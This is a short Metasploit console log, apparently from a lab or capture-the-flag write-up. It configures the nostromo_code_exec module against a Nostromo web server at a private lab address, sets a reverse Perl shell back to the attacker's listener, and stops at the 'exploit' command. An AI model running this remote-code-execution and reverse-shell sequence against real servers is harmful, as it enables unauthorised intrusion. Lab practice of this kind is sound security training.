 msf5 exploit(multi/http/nostromo_code_exec) > options
Module options (exploit/multi/http/nostromo_code_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with
syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the l
ocal machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generat
ed)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
msf5 exploit(multi/http/nostromo_code_exec) > set RHOSTS 10.10.10.165
RHOSTS => 10.10.10.165
msf5 exploit(multi/http/nostromo_code_exec) > set LHOST 10.10.14.18
LHOST => 10.10.14.18
msf5 exploit(multi/http/nostromo_code_exec) > exploit